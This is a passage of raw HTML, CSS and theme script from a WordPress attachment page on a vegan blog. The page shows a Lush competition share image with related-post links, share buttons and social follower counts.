.td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_55 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:none}.tdi_55 .entry-review-stars{display:inline-block}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_55 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .td-module-meta-info,.tdi_55 .td-next-prev-wrap{text-align:left}.tdi_55 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_55 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_55 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td-module-meta-info{padding:0 0 0 10px}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{margin:0px;font-size:15px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-module-meta-info{padding:0 0 0 10px}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{margin:0px;font-size:12px!important}.tdi_55 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td-image-wrap{padding-bottom:60%}.tdi_55 .td-module-meta-info{padding:10px 20px}.tdi_55 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_55 .td-module-container:before{bottom:-15px}.tdi_55 .td-post-author-name{display:inline-block}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:inline-block}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{font-size:22px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"modules_on_row":"25%","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwibWFyZ2luLWJvdHRvbSI6IjEwIiwiZGlzcGxheSI6IiJ9fQ==","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjYwIn0=","image_size":"td_218x150","category_id":"","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","art_title":"eyJhbGwiOiI2cHggMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicGhvbmUiOiIxMHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","sort":"","image_width":"20","image_floated":"float_left","meta_info_align":"center","limit":"4","modules_gap":"20","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-389","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_flex_block_1";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "97";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "25";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"></div><div id=tdi_55 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/vegan-advent-calendars/"  rel="bookmark" class="td-image-wrap " title="Vegan Advent Calendars" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2016/11/6315380504_be3028648f_o.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/special-occasions/christmas/" class="td-post-category">Christmas</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/vegan-advent-calendars/"  rel="bookmark" title="Vegan Advent Calendars">Vegan Advent Calendars</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:08:06+00:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/what-to-get-a-vegan-for-easter/"  rel="bookmark" class="td-image-wrap " title="Vegan Easter Eggs and Gifts" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2018/03/vegan-easter-gift-guide.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/shopping/" class="td-post-category">Shopping</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/what-to-get-a-vegan-for-easter/"  rel="bookmark" title="Vegan Easter Eggs and Gifts">Vegan Easter Eggs and Gifts</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-06T23:54:00+01:00" >April 6, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/win-a-vegan-easter-gift-2025/"  rel="bookmark" class="td-image-wrap " title="Win a Vegan Easter Gift &#8211; CLOSED" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2025/03/Easter-2025-Giveaway-Wide-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/competitions/closed-competitions/" class="td-post-category">Closed Competitions</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/win-a-vegan-easter-gift-2025/"  rel="bookmark" title="Win a Vegan Easter Gift &#8211; CLOSED">Win a Vegan Easter Gift &#8211; CLOSED</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-12T19:17:39+01:00" >April 12, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/win-a-vegan-advent-calendar-2024/"  rel="bookmark" class="td-image-wrap " title="Win a Vegan Advent Calendar 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2024/11/Christmas-2024-Giveaway-Wide-218x150.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/special-occasions/christmas/" class="td-post-category">Christmas</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/win-a-vegan-advent-calendar-2024/"  rel="bookmark" title="Win a Vegan Advent Calendar 2024">Win a Vegan Advent Calendar 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-12T00:54:31+00:00" >November 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thehecticvegan.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="THV Lush IG Share" class="entry-crumb" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/">THV Lush IG Share</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">THV Lush IG Share</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <h1 class="entry-title td-page-title">
                            <span>THV Lush IG Share</span>
                        </h1>

                                                            <a href="https://www.thehecticvegan.com/wp-content/uploads/2015/07/IG-Share.jpg" title="THV Lush IG Share" rel="attachment"><img class="td-attachment-page-image" src="https://www.thehecticvegan.com/wp-content/uploads/2015/07/IG-Share.jpg" alt="THV Lush IG Share" /></a>

                                    <div class="td-attachment-page-content">
                                        <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/?share=jetpack-whatsapp" target="_blank" title="Click to share on WhatsApp" ><span>WhatsApp</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-389" class="share-facebook sd-button share-icon" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-389" class="share-twitter sd-button share-icon" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-389" class="share-pinterest sd-button share-icon" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span>Pinterest</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/?share=tumblr" target="_blank" title="Click to share on Tumblr" ><span>Tumblr</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-389" class="share-linkedin sd-button share-icon" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer" data-shared="" class="share-pocket sd-button share-icon" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/?share=pocket" target="_blank" title="Click to share on Pocket" ><span>Pocket</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/?share=reddit" target="_blank" title="Click to share on Reddit" ><span>Reddit</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon" href="https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/ig-share-2/?share=telegram" target="_blank" title="Click to share on Telegram" ><span>Telegram</span></a></li><li class="share-end"></li></ul></div></div></div>                                    </div>
                                
                        <div class="td-attachment-prev"></div>
                        <div class="td-attachment-next"><a href='https://www.thehecticvegan.com/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products/fb-share/'><img width="150" height="150" src="https://www.thehecticvegan.com/wp-content/uploads/2015/07/FB-Share-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="THV Lush FB Share" decoding="async" loading="lazy" srcset="https://www.thehecticvegan.com/wp-content/uploads/2015/07/FB-Share-150x150.jpg 150w, https://www.thehecticvegan.com/wp-content/uploads/2015/07/FB-Share-32x32.jpg 32w, https://www.thehecticvegan.com/wp-content/uploads/2015/07/FB-Share-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><center><img src="https://www.thehecticvegan.com/wp-content/uploads/2019/12/richcirclesmall150.png"></center>Hi, I'm Rich! I'm here to help you on your vegan journey no matter how far along you are :) For more info about me and The Hectic Vegan, head over to the <a href="https://thehecticvegan.com/about/">About page</a>.</div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_56 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1">
<style></style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td-social-style5 .td-social-list{margin-left:-8px;margin-right:-8px}.td-social-style5 .td_social_type .td-social-box{margin:0 8px 16px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:1018px){.td-social-style5 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow Us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">8,806</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thehecticvegan"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">6,497</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/thehecticvegan#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">256</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com/thehecticvegan"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,171</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thehecticvegan"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side 